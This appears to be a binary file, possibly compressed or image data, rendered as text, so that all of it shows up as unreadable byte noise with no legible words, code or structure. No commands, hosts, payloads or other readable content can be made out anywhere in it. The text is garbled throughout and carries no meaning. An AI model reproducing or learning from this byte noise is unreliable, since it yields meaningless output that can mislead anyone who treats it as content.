��V�В>��x�S�j�x=��Z+�D١���҇9 Ox��;z�u���@�<z���'˱K����3p&!�P�&+m��3��/�_I��my�H�OZ�  (\� P�w�M�m�׊O�_A�0���v��>8��� �1�y3��C>�C�gSj� C�
� )�h� �d�9�pXL�7p�����xΌA��xd|��h�a� &XU��������#��?KB���Z�����}�	f�)���L���YiY��!���'��*q!(*��u�E�����1;/v����Y��S1�i�BN �Y�{W�Q;����Fx���fh,��\�C��[k�+. ͼ-�^ �܅�,�����;a�˔�d_��n�1z���)� �\�I@�����̥e)4�1`i) � �nA@��
��)�� ���Ս�_	�b���۩���`�ɇ�v!�y���$������6�p���b0�2V
H�q�)UF��Us- U�:�x/�-OpO�=��s>�A`��I�d�I,�h̎��+>�>iў@N=�ȁ\բ[���i�j��m���Y�\�JVnk�9k��Y[P���g����׉�9_�k �c>*�6�*�M=����L�y��w�B��w�=:���� s���]:�j9���M,��=�?5.擄���@�;z+������O.�^$������=� P�'��R���R���0�TLS����Ɩ�}�D�"��#��&��y���E�X�A4Њ�0P�b(�)����p"=�$�C���B�}���3 @�	�N��D�YU.F�5>�!�>�-����_�'΁	q9/�f�)9.��Jv/� ��՞=1Z��)�3��*��"M!jm�W ���9�) ��"h��Y.�Z	L�u�F�؟d�O������u�S���Ka��5����σ�a�~�=3p;�`j�g>��xȌ���\�������!�@�GlK�$[_�a^�$����9����Ѩ��٬/��I�-����s���2�0C��$ ��� f����-@;k����%�,Lz����M3�����p����*+��@��6e~��B�h��l0V
:� 8������"����B0/�=f�_���fbv�͉��ߎ>h�e��<�v��(���գ�K&?�ك��?W!(�`wkkjL�LVE��	�w#ww�j;L;V*Y*jYY��Dj��k�E;�k��**�;Y�V)h))$�)$���$���)N6*EGD.P:MM:M~~�����}~���������������BIOU1N� �$��o|`H�a��y"��!1�x,F��#G<,X|���"G�'~D�A4h0`��e�<�|eœO`�a�E�5�H*��!�:Uի|�h������=`Æ�*V�V�^�J`���
;v ȍA�\;yV��S��G�1i���@f��IO����.݆+"oD� ��|0K�̹�f̙3K������I �Ì�:H�0��)7r�!����q�Ѥx�$I�)PP\AnU���ɌO\�����u�w��p'�PB����/B���^�F�p��ǌ��|X������
���B�/�
p	r�p�G�%w�A�V82$�$�	�X��P����R�Ea������+���,!~bE(L�"d����0��$@ �2T*3��L��	��sM�8�3O<h�i<h��=���>k��x�' t�	
��P�A�_%�4�I#5�QH�u�E��Q,6�L3��_�� ���`jBD��8y�)a5��TTX�JUWYyEVYc}������U��Vp���  kAK+S1�k`5���Gy�@�h�Aq���E�DT����g��&hUee�f�p�k(4�Q
<5@��&��p�f�p���q ��r��r�� rI̐U C.\g�w.$��v�ɧ`|�,`wМ�����J��� ��CM:逇�C��z(��@m�ӄT�;d�-��R^%W�H;�bCZA6ْ��
���aˍ � "60���z��Ē�s�0US�1)`)EA/ �q��f���ه���9��������\?O|1��#���p�^GQ��IЊ$�H���{Fx�0�GM�S0��ѧ+1`P<!���OPC��U|HLq� ���zUi���+����jmkAEفl��BLa�.L��$m`��G޷ D \�˄�Ř�`�C��43�ϸ+|���f�����^�0������
W����8�!p(��~��9�� Ř��t���Ⱥc��qC؃�&�Lg:S�]��,�<��Y��`�� �� �8��-�@|��4;`�R��.a��ax��X�	��">"�HH/�)�Y�AD���[�l����5H��@%d�����R'?`a	D8B�Ĥ�r�@���'̽閠ۜ.Cw�q�9aJ@�ĺ����@�$��-O%(^�$廍p+R�\I�d�� ��9y ����G�C3��(%Z��:0�o+������+_��|�
ԗ�2
/	�B��� �a�AS`�?�h
̃�4�1�@���� Ȇ]���.H�Zm�3�\|^��uu`�4� ^x��`�pv�)@��7�����c���b�.�z�\{ԣ�\��������ǊR�@�:E��>o�|,���(��#�� r=C�!BP A\bwR*P���VMl��Ζ6�h��($�l�7���5X�0���-���RJ��8�1 �� ��Lm��<>���CN�����Tۥ~lO�:�	���8�� 4�JN2I��/���u�+͋�*)�rJe� ���d#1)��Y8�A"��j4��=�{�,i=�I]��T_��qe�z��,�����88y�7��$����H����~4H ��`����� ����a0X��H@0(� r� 4< @�1�����a>�)Qk�C�#	=t�Q��Ԃh�d1�����@�5��X]��R@s�p  �	X+q�ַ"�=yp�w@���ԓ��э�����6H ځ֐	CܡiC ;�DhvnCҍ�`#����%=�Y�"�U�'S��8a	Y(B5b0��l�ި�2G��	����v��ϙ·�fr���|KD$ej�w�띣.�=K��&//^��km=�����:�̘"���R�W�ғ��$�� ��4|i�@C<�fJ]H��#auɓ���p����1� d�C�e�d �@P\�x��*t�ˀ ��y6C@�
0- �@�9������@��z�_V�bH��6�
U`��,+z���� ���~���T� �h��f���R�Yz��X ��T������]��`�F�jk@��	L�@C�ld�VH��m���#��ĉ�K
��JԖ����5)��"̀�a�!8@{ݮ�أۭ�x������ar2r��/ȡ	x���2]�|Dw�m�Rj�]�u��H��`*��T��j`k�,dOH�����>*Z�"Nc�+��'�y�ϴ�|*�M�AHa4�&�`Wq&O�SaӲ<E�/s�@#�@ E!�R{�r7�h�B,(%�r0N(G�:�!�oPtD7t$tDGth0tA�E't@����� 1���LX�k/pu��u^6�!wR�E)3g�fh��n�fn�fhW�a���� �)� �Xu�W�pMU�WbZ`  `�"��
���6r��	�e6����Y��7x�8�$Z�WZ�`8��I�Ek�PZ��JD��kN����9�G'�SK��l�tK�8�eu��zrn � d �b��~Ϸo,-:A���p#�-ڧ.$��S�ftZh0�~�':�`�oڕ��.�p��_�+G�T)�W�axn3�����%^ޓ<��)vP@�R�	r5r%�"�&&A7�w�1,0G7�� ;�)(Gf�c��>@ Fwt80�:8�7��,i ��d��=$|P@D��c� �S��`3Ytfi�2�v]�vn��\XE� #�!�S� t��`�}5}�4�F�M3��hv ��x�8X]�X��XhS$�WH��6Ab��7��j�������m@k��(z�D1�z���b21��Sl�ӊrbl�D:�XK��C��d�'' ��A�b)�&)6q��K�H}��;6!}-@���$��b=�*�U���Up�0 �Q��;�SM�!��s�>��_D+�gua���,����?�#�<0q��sT ru@%��!���
uc!�_�h/�yc�F90Ω�� e�&9�@7�:؃��� a�LLȁV�/`1M%U+��Dd�E+Ӣf	�v2JJ��lG�1E� !y&$f4:`F��`@���u($�n$X(pX�p�������4��4j�	�4rY/���H!�����$�(��I�sz�Y%Q@Y0�`��`1K�)K�HK�T��l�Ù���� C2UP���9`��]��N!���^��]�	ƣ}N���}a � ��R51�r 3�n��b�(-N!���_�#`�R� 0gR�iQ�9�
Hޔ�?%��Za�`�b@#PDr�q`0G��p�C:�����c�bs@��� ]@���q d�ʯ?8t<��CwB�J�W[��1�1�CF<V@If�V0J���m�f1�_�v�p G��k�O4we� v�e�Sc4O1�wWJ��u��U�gZ@b0I*���X�ॊ�H��w�5A2I|���7%���3k��N��Sސ�>� �����[��{��l���hKmȑ'U�:2��m�x)��)�����o�����]"A4:�}2�Q1��y�,�)::��Zr��E̴�-2!a��#p�:���'��W�P�<�I�I���O��+m�q����r�YTP% Ļ�%颮�A�TBPf0w;g)+�%�J��ЯD������Zt@F�@P��W{F�T>tFD�RE1Pf:���A�h�f��	g��n7 ��0!�v1��[2`�]T 9�4P&h��ax��Z�yH�$�SC�¤�P���h���x��H�t�h�G��O��3%��9L��w��k>������&�\e�l���� L��������b �]y˩^�N�䬚�yی.�-�y��;w����:�V#s0[�ҵ�&���V��R��^�O݉>�(�p}F�x��K&��?�|a�IQ"�Qtq p0>�+��K�t����� RQ�-�W-�hw ^�]�t�t�9X��Jd��B&dC��
^� �g:^K{�K���{{�RԢ�V�q�U�f��'�>��0�#o�V�5wGjF�g�(T�l���0!ꑆB�bI!��2����}�9r#p��bz7��j���VZ6��q�����P�J\ۧkbī\�����)�{��Kݰ��S��p|P�a)�����ŜJQ����r�n^�RvC�~�����N�7��R֤��QR�"/ ���,�l��(��gg݀D�OQ��LQ�#a�C,�Q�J��j@tA��TP���r��r�+>i q-P��[ �@D֯�
�A&���t��c�\�*�G�Ow�˱�1 ��U3�"6CB	�FI)s �vUտK9`��K�`�L���A��U���P�0 d!L�H���� �5!e9M: ��!��h3����H�m����W%q��t��Y�C���bKҾ:��K ��yl��O�1�2 W� pw���>=�@���H��A�!�`�|�'4 @Q��pg@�%�U���b_m/�i� ��ȧQ���`~&��]5��)�B3qɝ�<v�-��,vm@M�|M8��U,Ch 0�
�}�[��l�CFd��ٚm��-dq����C�`�� e�*��D6SfneEB�"��ᡅe��n�#{��0p�ۑN� �vVd�Fo� �l4I�Fe`M��  H��x�U�Hu�VS��n5)D�	� ����7��8]âJ��$0��p8��s���`_ �[�&e�����bk�p�ă��f�Klv{��#�H��t�*�]�Iᄁ-�e�)K�n���~��)��U�n ިGp8��F)%�����1�O�'�6>�����*����-�D�Ca�^v�D�T� pw*�� P��;�#@�y A߮��Q#  �E�˖ݽGِ��H��A6d�۽"��JU�s�R5��EQd"��2i���f;��b����p ���o��L��l�iF35� ��z `4Z�e@��l45���W� ��Xqe	�H��X�~jޝ�
j�
j���F�O�����Nk�y�S����M(�OE�DlF��d��~��������t��z@��+}_,�?LA�����5O�4�`�b�-�1�ڏ4�/@^�,n�χ!!���r�hփL��n��g+�n�>�(��}?CC�4Xxxv #w%wv�xv� T%%TT#T CA||z��|�iCx+��w �J7�����8�q���q������8��8�@


e/!P3w3.ww.�	�		��������G^G6�8p��8����>x�z�Ӡ!�;/,䰀�Z��� D��(B�	q��;.Y�Dq��͛8�4c���ԬY�F��,Y�Xa�4E
N�:%���ի$�j�ʕD�`�~��""3f��"DG�M�bӖ��?w���˷�_�}��གྷ�!̸1b���"$��$Ob�8��$�����4��h�^��5k�r�ȁ�#Hӥib`j�4j� M�.'6��a�9���HǓ'��Xh�����S�Z�g��|�=�ћO�޼�����aRݿwH�=2��� 1 p!�v�B�pDhG=l�
\WA� �I(PQB ��@�H��*��J��A#`�?� /���K0=Ë2�i4�D�(3@���k��NM頓��t��x���Sf;���	��ěM �AN,���mP�?��SS͠�
!䐑:�:��'�dGsW�$�K1�t���:	p��9<��O�rZԪV���L8�T�FU	5T��Y隕X^E!��kl������P�Cp�U�6w5P�_z)��b�-��c�y�-cێ˗
�E�e��P�f���MR�i �����ۚj���H��HH)�t� �j���:̰�	n���F+hd�h�uL����w��7�{��q^�*��r+�$\߁C�'Ai��att���� �/��еE��%��@iylh�%� 0)��fr*%'l
#<R �PB:� �l����mi�1D�L��(��4�P��8��p�:餳���c�e;�b�^���C��s�t4�PBs2TgBo.�� �َ��U�
�k�����B�%���WP����f���<�rZ��6�AĩjժYX�S��P�T�S�+��~���K�W)��D�3/$�³Ѿ5W]�׵�o�����ۭ��!aą�&�@�B*�#|a�_��FS��F_���E�`�`���hB����Ah�m�����;A6R��P�cӱ!�B�"%�y\�=��eFD"�\3���@5�~�ȳ�.h��u8h��$����"�� 0 ��P�Jd�
���њY��!l�(P���k3�x����m��")$�5�HDZ����s���:Ա�.��j�G�$G���>؜�D�&�	t���'�[�G׃�@P�Ȥ((%-4�Q��JX�-�wW��.��q�g�f� 5ATǫI�����<O)I����	��*����>yk+5P���2@).�ˆ�����1�J�aȭr�o �K%S�'<
}» x�# ��Ha�~�ԃ ��m
�a��HV��|$�z`�؁C�Nr�����A@a
9�e�YYT�c�%��CkS���g
�F�(5�q�"&����!��w�H2�!;4�Ra��9����&����@P�ڤ A������ ٶ1�H�8�f��$ql�;��IR�#M^H�>�p�%`	>��X��V.D!����9����: E�\�/��GN%� R)��
��LhJ�Rb�	R�
�����,�a �H/7��\eUF9
������zS�/<�"���Q(XH���C~�y %�\cZ5�A�� Z�\��p�ȗDk]��4��/������/�ˤ �h����f���m�zT(� 	H8�X�!�dDšQ��T��p��OW䞩&��|bjF�� k\B���0�D��c!X�(mm�3��̌���w��5�`�#0,K��!G�Mtc�XE3zm��,#w$�b�\���%�y���.�TKjS����
T�ω����,C��%�}���ed#�R������䎺���u]b�k��[(�� �4A���6����@�%�|өN��ӝ��JW�> ���NA>Ѣ�*�Ox������[��2� J��>41�8�!�T
!~�6��T!�lNkp�A��ƃ(��QC*����
�8R�;(�a\��jXCn�K&�pt3f��u�S�*��D�Q>���P4��"�@ީ��g >ԯ�	B���A� ���@�p����kr� �U>�g` �p��]X�˃�7v�F0��صAڐ�=$�";�g<�K]�'�z�؂>��Z�6��mHn�`�:�r��T�f�&����D0ܮ)��AIsH�%�$%/h&�M��
���^pmlc�.��� ^@�&�)�s�T��z�����/��m�t��o�jB���m�Z/ ϟ�@��?���p&�.ˌ�
�%CPG,�q&���t��B"� H�R��&� X^D-�.��.@d?�C�qC(�1	H�E@�vDTt)st��"1�(�D S
U�| V�TW?� )D4,Bk5!��G8�Q�vi�3`t&��xp	q\XX��h g�h�'x�wgPx��h�ֆn�����;� �T�2j�vZ��'��Z��Z�Sz��"`6 �Gk�''{���)�0#0P`��:���{*d&aZ�z�La�l�TM�rw ��|ۆ�(���/p�b6Pnڗ_��_Q�n�~�B6p��5%�o��h�~�wP���PTp}�a��@�qU�1�Qs(6B
�V0���b40S^W*�E$�RqE�04�aS�^�cG0d���S
iTE��:�%D
Q�t�P�C7UFwtV%3� G ���
>8�V7�C� Z�R���ahe30h���UVhU83��"BX�U6�6g0�b�h�'x��wdȆlio�X�*�C<��?0cr&�Pji��J; '*P* �Czu�5 ��5�6PNP'���'	 8�DpB�B�[�("x ����W�ɘ�M��|���'�чm��P0=K�N�ҋQ�}�`�~��@f{w`��B�>Ϙ�o�3�2a��Pܢa���g.T��.��@' ' A�b��V����#�b��RotrC�;�48�K�^�k	YdQsCGV:T�т5�gg�U�D�D�t7��Q
 I�BX�Bx�W%"5���	wgpv�p
�1��v�A� v"""d㓸@70�$Z�gP�~�X�����hM�o8YP�6��B<�p;d�yx c��'�ZA:c�����Gz5Pz��a*���`�{B:�P8=`�����:@ *$;������bV���L��e@���mvJ���w��L��+O�nTQ,�g>�4,�����y��,�ӌ���`?���؛����y��r.�Q���p���r��/��e��RQrf,F�*�B�r"���tX@-�>�H�@�%87�C��s�P- f(�2Y�5xe1�2CWU�@2	3�z%9u*j(y/RS"b�{�#@2�i78G��P%R�"bX 0h�e�#cB>��wb��I��kY.����6Y�Ry x���ĕ���J�3�_�Jv���[ ؤnI�MʲNPSzK#{���V(�gڱ(�#w����d����u��|t�^�i��H���/������n�C��3��=�����M	�O�>ь����6-��?��P�٩��}� �z�Q�'/"0/�A���:H"Q���R�y4v.E���yo�d�^01��c5�iTJ�1��r+8�<Y�g�
V6�ݺDv�t�Z�*�U7u�Z��8���_�(0X�u v`���� ��5	C ��"�G�Ѕ�F!��[�5 �>Rxj�hM9H�4x�UY�i8*9�#�W�\y '��w �'��v��MڤN S:�6���':	�E0�q�ߐ���3 0 �u��( a�3`fT�ȴ�9?Q[�T�|�8���O1+L�+�(��,b�n`b�+eA_�,n�>M %�v@4�v�o�������zˍ���
���Q�q� ' "` E�V��/�uO�tY�7�#%0@jv���bmvV-�>0�>0(����!Q�!����d,04d4�
i ���2�����Dr3v��&Y�&�Rw��K�W��a��?p s�5�A��"n�3 X�"���c��� T��D�:� �=�^�o�J`7p�X-*�����6-Y�P&K&?0&c"^�Kj�y��[&�'6PR
l	Y�5P`�T*�
�<��M� ���:��M�(�W�zwZ�)�|�4 ipu�����S[��/@�gn�U����$��:`䣚���\/ %���a0%��O�$i�?�T�{����	�px��Q�q5qb<�" ic�up�AĹx�#440�0�t:�/�WO�&"��	�����A��9wd�1�d5��q��!U�J�I�=Xu� �rʎMu�Z��y��@�]� -�"�@����z�8� p֠������� 9�� ۯ�ڬ��������ӜYncH�lxn�l�e"�^��y�Çi���V��&[�Lʲ��5pk�z!���D� =��4*�f�(�(-�{�)�ec�3AȈ�B��!��4��pB0=N�ٓ_�Z�s��a;�$p�Pa`��>��MP�m߀Q
��H�VǮ��ء,���p���L]�b P]q!���f���(ǳ
��AVm�t"�R�5R9�/'gv��U��B8�n�=�� �1wT����Ձ���ce@t�����I�3��x!�W7���T�ʩ,٫l�h��+�sLD���7�
8,P�b�	�5h	pw���1۲R�S�+���� ����J�$�@io�h��ͥ�8����܇#;t �(��q��zq�"�5�R�ϵ�9�[YZ��p���B���Q7���zzY �9 �$N����Q;�#=�/p}��,->⣨�)P`H�T�Ӎr@�Ì)l%��Z-ZG���$A� V���+ލy����aP=�.�x��9�Zݪ� .ֻ��c�8�g���
��M~ք�Ֆ���ȋ|s_ǐ��� s�0՟��D�̭�3{F�:��;��� i�oي��0 m�	�0��7�3f�W15X`	��-Xes�(�:��do�n镞�l���=�����+7���V&*�g�|�ܪ��Ά�z{B�PK!ω�PZz�\��Hz��#����P���:�B�M�/�� ���D�[�*��G �Gu��U�����N�:�n*�+e�}����`�����u@R"�!���u�`Z�7�s~msڃ�h�݈��?x�.�Q2$C�!�;�:��ѩAM�D_C�q�� !�hc C|A4--4�-PK>N^/+v��yy��xx�yx���9x,,�����|�|zz{{����z��ùiz}|~������������
w?=yA���������iC� �###J��S�?���aE�yrH��P��hԸ�#ƍ7rШ��(x�2�88�<����
�ԉ��<w
:a��*��0a���0]2!��6�d���FX�,Q�b�Y��2%�3��34h����@�� /P�a�E�4,P�ǉ��OH����˗�i����g�@+Ȑ
)R�&���(����=�mح]�Ν��������B�/f�����D��p>��oӣ;gN����/��x?��ˏ_Ͼ=����?k���!O��8����#'l��H�
��������C0�,�Ua��a�V�A�S�!�8� ����>�P�� ��y�	'��R�)�t��(,��
X,D� 9b=���.�s�2|4ӇΈ3�5�|�7_V�4ZV�� �N!ﴳf.p�IH�a? D�'@T�?�� �Q�CE��Fu�G1���J��I=$�J������O����D��RL����M�e�UNd����j�`�eIE�:Q��#h ]Ype�/h �]Z��D,q�nlPE�MF�5�)�Yf�v�h�����1�k��[�l��[�����Y����W�]: Wa���v�I|��A�1
ֆ�x�w�y������׀}I��U��E�_l���� �H�4 �`�'>��E��^"��T��C1���BӐ���@c&2zbG(9z�G;���(B�aB�;K��0�%1�<Ӈ~��eel�%7�S6&�db.��k��-q��d�p'?{��O	 ����4�C�!�QFa��;0�F�rPR^��N?` ��[���RHU�B>L@�YP]_V�e�:g�a�Y��UVR���	$�Br!L�98;J#��`w�i������!n��FS.ua��b�f�Ѯ˼K4�
Mt����&��;nc�|�&
��A��� 

[�B�0j�9ڱ�� ���`�
�,\�w@����,>�q���S�D���}��E� (\��$ 7(l
b��b�4X�P㐅���	�AY�G.��P���/����&n�#Q�-��ۏ����@k�ܒ�$a4�r�C��ǁCL� �*/�J,��J��� Z"t���L�'��cT�
�$`!8��*R;�i�v�kT�����x(ʩr��Kz��
S�2�P����ԗ���,���x��M�}Γ���0G9Kj����+ha �@� ��!h�	�y �� �Z�����1�@��^���mf#~񫄻�@
>��ُ���!�S�� �D��u�C��a8	b-@` (�t ��̊R�b�ȓ���LfI�B~F b��:�ƥ��A� d�*��"jn]�0Y>�#z�0� �Y���O�"�E���7��Z�;��IO~Rpj�f�̝���R*� V�����(q��Z����ť!�с!T�N(�@����[�	���*�.R;�D�"�CT�<r;�Y�IIz ��$؂���p��(�k���4EN�US�Y�daN�¬�ٔ"�}� \ ��ͅ0��� P< �Z�B�E@�����¨��� ��\g*��xū	D�kN���t6(qk�B����0��\��O�Q��7�)֠�rL�v C�p�ΥSu�T��T�(�>X�f�����A�� �/��h�x���h�6
�s�Z�VG D��!�6��@�_g�iBF4j�'|t
O��w�cY� ypp��'�J\b��1�gǐ�1�ִ��.0�8[�ֵ����:@�ۢ.u�Г1�	�A� ��2nq��g怸��F�yM��=:����y͋��ț�-��UHK:�⪴��*��g�re�"�**R�
>�	��-�+x��4?Z`0������I A8N,c.	��6Af�.���-W^�|�86��<0�ޫ��o�3�а�֙�u����������	�a��mC �v=Q]�ʠz�,ꀋ]�Ob ��A��x:ƺV1��A	j#���4�y�jn�a0=�	^�c ��
yPd80��r��x�)�X �Bb!G��������Yg�6�#���0ai������(aYJ��R���H��W�2T�o�Q̅D����ȯw�a�׿sf4�]�8@79@�m,�6��~w��^�a)NxCR�g��ـ)�^�{�����%�g��r�"��D(ձz�ϙڡ.�˳�3 �.W�w�ނ���~�J��pV EA�.�A��@M`�Bb%�b%E�/��^�_<�bPr30b�_�A�ԡ�W7�1w�S`�L`�c47@:�??�B'U'�D�[�U4S.�F\��OwA�Fd�FT8!O�uZ�fNC�fpF�0g%� e� =p����H7�whksw�#x$�EIE5@��$�U�uY����Y�SJҐp �py���y�f�%��I��j�� ��[��z��[�:w0mH;�w{�"{��;��(��(����|�)΃|?���3;@G1}HAIq 6 +`�*��YP�8p=R�^��>��~D�]��_!(p�GG_���o	�oA�o	6 � �Ea��8�H����Qԏ���/���q$e"�)�B���ء��11?�:�w W L�`��V`k A��p�P%(�D?�2V�N�1�E3�tJxK��>	P�H`FD�"U(!YW4jHZ�?_ǅ2 �$g��K�G9��1=�;��	s8#yh��w��wx�d@v�Y��x��x��i��e ��i�gZ��Z��Zs�9Tii�5dPw��zz�z;?�`�k��;�7{�\�י!��hM�5|�|�i�n!|�6H1���N�T5 n��=ا�(1@1?3�~�rv o/ �B-P9�sؒ`�(���G�YX�����p���/����/)`b��a���A6@,C�Sڑ 9e��h,	iW L�S<�;  	�j�/��U�?�T� eHWe��_ FnuB�e��Df&� #��DS���uOyGY���PgX��>�g��	�$#b�#42hf�#g$~'dx�5q��%r9��ZW��XT��hF�j�痣DJ�9�:l��Tj�K�@g�'����z!{�����k��;��\�7M��(! )��~n� �b�>q�4�ød�=�%���䳛��*�y E@^@,�c,����0t�@Gz�3�"�W`PՎ����%�I��เ�I�.���bb�q�)�/�b�Ua,�a�C*��IV� Bu!pX�b`�;�
  ( �8I&�2�D5Y�P�t7s �3W���@�G� V�Y�V]7G,��)2xI�8�e8 P@6o����_y'=:#���A�#���x@"!2J:���M�Y�#J�EJ�y�p�
�{�%}��\���F���C����:h�z}�:��:�����x{��k���6���ϵ]������)|���u�D���=�)����:�����y~��M�Ս)�rѧva�s|�����٪��W� i�%�:&�E�(���&������1�YR�/��E�+D�<�~��l��j�D�`��V�kp `  E&b���/t�-�22��I�t63FFW�>4'�VX�M�p�?q�"voFWJ*'2Z�"0�������g`	�s�Hw�Xw豌E�Fs��xu�����;��WJ��Z �f��PJ~���EU⥸���,PwC��F�'I[k^� �z�;��{ε9p	Ʌ��\�<}z/�ᬃ���~���HJ�Lњ�*���*K�KQ[���}���ƛ���M����"���W�w��6CW�	ƪ�۪�i �;���常zՀ��Q��A��:z\������k_�8���SÇ1j�-�D!ɑD���18�k�#� 0Lw�>GE�:tQ�2Pv�a3ϋ".� O0!R�f�4~�4�P���uie$"²��&��5x��j��`��{:�����z�wy�?6a YzĤ���R�{��Pڥw�%nlarPy��%.뗪E��Ujris�s��6�����'�Wk�2o�kU+l�L�Ȋ�㙽&}�а�w���#�|=P8�_�)�^d�T��v}�4=k��Q�9��	P�b1yC���x����0��`el�Pp�ՐƲ���匫���ۏ���/%f�X�5��7�p0�D`_W�S7�S�<�2�D0�ʭ	F���
z�ց�����
O&3��p�a��9�����b� �4R����h֔]�FH*��7[�K�B���P@5qh�rX�<�6a9�y'
Ӭ�- #�$°x�����������C] P0�O�8�L���Z>[�1��ˉT���:ljLL�mw�P ��Y�q*M-��'lƂ���~#�~�?��N?l��E�*��Ĳ�g˚d+�s�J���r �Y�$'c3CZl�@5�qo`c,�8�o�`���ӕ�δ=�	'5��I�u<#���)�}|��B^�^�Q��7�_�1��(�1`�Dխ(����kD#P�����d&Yd�[T?3 �V>C Q7��G9fB!LC4���� a��ny��@K� �5� �X��� ��h��I�=7z1x����$���M¥��L��l��S��\���8c���3'��	x��q�RL�bL����)M��������\�� -)�V� ��ܽ��T6��HAN�+�q{�>,߬�J>��^P*9�]۸S�!.�z��1���hl���g��.���wᔫAP��&��'5�����b+41l��E��ںVaj`*`D�1b�#��L@�6������S��A2C3G F� ������� �W�� ��V"4l��ig��λ�dX�xp�O�߂�����5R<��	rޣdyw� 
y!$-`"�$�+%+[�9���>�۹@��3J����6� ŭz�æ�SLw0������{�;��Δ�������� q�=|�Im�͚�/N�	�B�>L=�'�s˚>ѩҪO��R�� �,{�7m���`<Ma���b�������x�GBp�~���N�+S��W�^�������N��z<V����	� ��:w�i�8A�BNUW���\T3� K.V?�2 �|�(	� v��Gj�u)�5s5�|zz||i�CA:1'>349yyvv����y v��������xxy���x�4A���{��{���z}|~|�������&�����O��ۆ��~�zÆ|i�Ad�  �TT% �� `?? ����i��(\�p�#<�!�<9r8�3�!É;:Hp�G��wF�@��Ǐ��r�f�	���p���:w��Ԧ�	Dj��Гi/L�I����.�hp���!,��a��Bh�EYW�h��@Zw�M�����61F���$^�8��:R��L���(QHd�2�s�9�1��Q�F�,�U)B�5��E&d�m��6v�b�
`�0Q掘+q��Ä	&`*,��!2?���飝�����o�N^�!�D�p���"D��d�$dL�a��1 �-��� �pK Zb	"� ��	ąH������N0����� �%�h�I'  J'�� *���⎵d���x�a�aN/� �K0},��7�@�̔�feMp�8�,�G� ��!0�,�BO=lF�O>��@	��C�h�G<�B )��A%T�A�z�PH��C	*i�'���L��P?�P7�4P*�ԓ�?���L�ZL�DAUTau�3h��Zm�ex��BWl�pEY��� _��{��!�VV[��5��b�%քd�m�f$�љ�qTFBi�eaCpdA	����kY�0�i)������o˩����Br ��F
s0!F`XQN��]v�u,y�a�@B$�D'���	�w��W��M1�H���s6���:��-��a}9�@���C���>� A��&y�'1vb')����y� ,���+,�A�r$��(Y�ZB�8�Hc��2t��<�v��N:i��&��9BT�P�r4��u���}�yz�1
R�+h�QG!y��
/ jJ=���J'����1�SME��P<)?�L���Q����+��ފkW3����o({���5��_��5m�nmId��b�=ne��f@��t�+3���T�5�5���l&��,L����@������Ԡ
��)�R �5\ kP
���u�c8��x4欒%A=��	b����>��|D ��G@�t���@EC@"�EY�B���.$� �e�	�RG��U�xf�4��a���d��Gi�;E��Qw��uc��v��$)���R���$h�J�Lq��o�H�:.�4ibk��:'�� ��B�'���Ez���V��� J#��Ezi;�tD%=� 
>1��P�{���nr���TԄ�60�O��ExU�`+qV�楲r+̀X�+�X�<�E(C�ec�/�ߴCP�* �Wz����-���\��LD�t���Q��f�za	��(��e�ܪ���D��,gaW@��10 @kX�������!+�82`�'�`=+;O4@ �q��0��@��j�h0 +
MB]��Ю�7i�q�i����b P@����?Rۋ�h��� �*t$�UĂq�X�X0r2�0���cpCp\�$&��耓S�1�$�u��,p*P��I�nN�t�,e� ��Eq@2kiK�ޒv����*Lb�.P� >5��~r�R# 	�4��L�7��Mt��R��'8��N�0��D�U�� :�`[}oWk����<X@��'����}r�~�alP�q60r�VC��~�+4�	�p@~�Nب\�^"�æ� I)��t+�B����08�C��@��p�?�a��0�>e)2��2�$�Ou�U$!0n5�`%Z�(�[Tͬ�0�ժt`�����>���R�RF�@��L�	:RE^��������ַG����Fࠑ�����B��rB-�F��{L�s�p%@d���R	�< z���<q�է���~��D!Ww!f�`*DR#�sW;`jz���DՓRѤT�b67˻*���R�s/|�b_�AiɧVP���eX��߀	��v?�cP�B�-�$P]���a�$RZS�|��"�o%���Y��� ���9��q-� �ؘc���Ǆj ��eAtϐ�d��?rh�U���*�8��u��5�i3� �.���c�:�6����,�[���QbIH<���D�I�Bh����H���]�*4+���!*m�CH�v#d�2�J���sr
�+"K (�^��In���?�E��D�s�˶�Pŭ�q��;��+�<2A`��� ��TyU�l:x�y�.6������ �� T���#�E��T����-�z�[����h�8���o��u���A�?z�ދ�Ve(��qE��$�hi&(�	�S6�2H��hE*�a����*�`�D `!gC!'rS�%�rG�rCDD-1�r�f6�s4���ED#e"He:3`FFPFg�eB�VF$m m0�W�@
� gy�W�&�#w6X��ZpcH�`�X� v�@v�`�Z� ��v�&u���4Z�0} v� d�Z_�i}�w�[��lpx�G�6[����x��x��:�����(�w\	�L��&��C'���`�f��; {������Gm��*S�N. M��](�!`�
�&,b0�&���w��}��n�v`_��Q����?��`v@��$ 6��@5PA���@�'�aB��A(f0$�b�sq�!1#�bB �!T��TO�c$�HE�C�0#�O�I��"eX�s%�d� F �8�FB�B�:� O�r`r �9@6rFSXkB6R��� H��U����
X� �RIu�g��jg ��YA�%qWi��|� X@g�Z6�9�c���Kl�rxx�7[��jq���\�$�~�a!���k�����K��&� ]%Q�5qzӣ��]״�7�pK��2�(RG`=QQ1p �7+Y�N�B,l1>�+}��=�Bl ����I2 o��P�Ro�!	W����.�.��a7���"��/6�/�0&T�0$c�a,��БO$#T�C�h$�'���!D,�T�.�T �d�d� ��2�bV*h �1t$P�'��1W2 ��	� �&	X���(X��
w�"2Y�2�ux�A ��Q�7��NW�hi�hU��i�8}Cwf�u���&��w���ӆW	KJ <���vx����g�b���'����'n�:q�K����Â�(<�B;p)���zԖ��m8�K�Kp��G�=@��R/d+3�N����$,��_�a���a��z��#ĸ���`���B~&Q��.�.��.L�.d��/#q��9��%`n��O�q��a:���hC�	�!	0cP�@��y� �O��s($"����|	�3=g�o� /�:�2��f��1�H�d�%��+�&%9�aI#�z`C��uH?�
^�79h:ihu��pYE���Å��5Dw�pQ� hX
� 5Z���J���]�8�<jxL �t�\�x��jH�x��j��yN�K|R���LX�(q% /qz4�م<�m5�/9�BQ*�*p4q�WN�G/�DƧ+�3�e>����	�$��ڵ�a?��n�Ѩ��3�~�.4a����Q �Q�����/�q�b����"TB�>7u���^2� ���j�B����D�d�	ߩ����zU(E�E �$����|�*V��sA@F��A7�'�T1�H�nP��BP9�j��@6&��Ug'꺮�$�r3��N8&��$<�h[28��IX�8i�v>)�������4�9oR��0K2�� ۣ>
���j�F��'��K����(�g�
